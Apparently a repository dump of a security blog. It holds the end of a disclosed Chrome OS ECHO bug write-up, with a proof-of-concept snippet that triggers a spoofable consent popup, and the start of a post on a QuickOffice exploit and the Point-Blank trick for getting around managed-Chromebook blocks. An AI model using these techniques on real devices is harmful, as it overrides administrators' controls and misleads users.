<span style="color: #EFF">  serviceId</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;minecraft.2023&quot;</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">  serviceName</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;free minecraft fr fr&quot;</span><span style="color: #89DDFF">,</span>
<span style="color: #EFF">  requestNonce</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;&quot;</span><span style="color: #89DDFF">+</span><span style="color: #82AAFF">Math</span><span style="color: #89DDFF">.</span><span style="color: #EFF">random</span><span style="color: #89DDFF">(),</span>
<span style="color: #EFF">  isGroupType</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #89DDFF">false,</span>
<span style="color: #EFF">  isDebugMode</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #89DDFF">false,</span>
<span style="color: #EFF">  otcCode</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #89DDFF">false</span>
<span style="color: #89DDFF">},</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;chrome-extension://kddnkjkcjddckihglkfcickdhbmaodcn&quot;</span><span style="color: #89DDFF">);</span>
</code></pre></div>

<p>Once this code is run, the following popup gets displayed:</p>
<p><img alt="the fake user consent popup" src="/blog/assets/echoanywhere/echo_popup_small.png"></p>
<p>In this case, the <code>serviceId</code> determines which offer gets redeemed, with the <code>minecraft.2023</code> offer corresponding to the <a href="https://chromeunboxed.com/chromebook-perk-minecraft-realms">free Minecraft</a> promotion happening right now. Once the user hits the "allow" button, the offer will be redeemed, and the malicious page can see the returned promo code. </p>
<p>The service name can also be set to any string, which will influence what is shown in the dialog. If this is set to a long enough string, the "wants to check if you are using an eligible Chrome OS device" part of the dialog disappears. This dialog is also able to block all inputs to the browser window, which can be used for a denial-of-service attack.</p>
<h2>Conclusion:</h2>
<p>I reported this vulnerability to Google on May 6th, 2023. It was immediately classified as P1/S1 (high priority, high severity), although it would take until August 10th until it would finally be fixed. In February 2024, Google eventually paid me $500 for this bug report.</p>
<p>You can take a look at the original <a href="https://bugs.chromium.org/p/chromium/issues/detail?id=1443214">bug report</a> if you want, and here's a link to my <a href="https://local.red60.us/echoanywhere/">final POC</a>.</p>
<p>Anyways, it turns out that if you still ship legacy proprietary code from 2012, large security issues will show up as soon as someone actually takes a good look at it. Sure enough, other portions of the ECHO system turned out to be vulnerable as well, as <a href="https://blog.bypassi.com/">Bypassi</a> would discover soon after. But that's a story for another day.</p>


        
          <p><a href="../"><- Back</a></p>
        
      </div>
    </div>

    <div id="footer">
      <p>Copyright &copy; 2026 Red60. All rights reserved. The source code for this website can be found on my <a href="https://github.com/Red60sapphire/website">Github</a>.</p>
    </div>

    </body>
</html>
</file>





<file: blog/posts/quickview.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Adventures in Point-Blank: Exploiting QuickOffice on Chrome OS</title>

    <meta name="description" content="This blog post mainly attempts to explain the process in which I, along with Bypassi, created QuickView, an exploit which allows for the creation of webview windows with arbitrary URLs.">
    <meta property="og:title" content="Adventures in Point-Blank: Exploiting QuickOffice on Chrome OS">
    <meta property="og:url" content="https://red60.us/blog/posts/quickview.html">
    <meta property="og:description" content="This blog post mainly attempts to explain the process in which I, along with Bypassi, created QuickView, an exploit which allows for the creation of webview windows with arbitrary URLs.">
    <meta property="og:image" content="https://red60.us/assets/img/icon-512.png">
    <meta property="og:type" content="website">
    <meta name="theme-color" content="#0a080f">

    <link rel="stylesheet" href="/assets/css/main.css?v=20261107a">
    

    
    
  </head>
  <body>
    <header>
      <nav>
        <a href="/" id="name_container">
          <img id="site_logo" srcset="/assets/img/icon-96.png 2x" src="/assets/img/icon-48.png" width="48px" height="48px" alt="website logo">
          <h1 id="site_name">Red60</h1>
        </a>
        <div id="links_container">
          <a href="/">About</a>
          <a href="/projects/">Projects</a>
          <a href="/blog/">Blog</a>
        </div>
      </nav>
    </header>

    <div id="content_wrapper">
      <div id="article_div">
        
  <h1>Adventures in Point-Blank: Exploiting QuickOffice on Chrome OS</h1>
  <p><i>By Red on 5/3/23</i></p>
  <h2>Introduction:</h2>
<p>This blog post mainly attempts to explain the process in which I, along with Bypassi (Bypassi#7037), created <a href="https://quickview-exploit.pages.dev">QuickView</a>, an exploit which allows for the creation of webview windows with arbitrary URLs. The exploit works even on managed accounts with features such as incognito mode disabled, allowing users to access pages that would normally be blocked via extensions.</p>
<h2>A Summary of Point-Blank:</h2>
<p>If you haven't been in the whole "unblocking" community and don't know about Point-Blank, it's basically a trick which allows you to run arbitrary Javascript on privileged pages, such as <code>chrome://</code> and <code>chrome-extension://</code> URLs. It wouldn't really be considered an exploit though, since it's technically intended behavior.</p>
<p>There's a couple variations, but the main one works by the fact that whenever you open an <code>about:blank</code> page using <code>window.open</code>, a reference to the opener exists as the <code>window.opener</code> object. The important bit though, is that you are able to run bookmarklets (<code>javascript:</code> links) on this newly opened page, allowing you access to restricted Chrome APIs via <code>opener.chrome</code>, which removes the need for a full blown XSS vulnerability.</p>
<p>This isn't the exact method that's used for this exploit, but it demonstrates the general concept well enough, which is that certain opened tabs can retain the permissions of their parent.</p>
<p>A more detailed explanation can be found at <a href="https://blog.bypassi.com/_/point-blank/">Bypassi's website</a>, as he is the one who originally discovered it.</p>
<h2>What Even is QuickOffice?</h2>
<p>QuickOffice is Google's editor for Microsoft Office files, which is built right into Chrome OS as a component extension. You may have also heard of it by the name "Office Editing For Docs, Sheets &amp; Slides."</p>
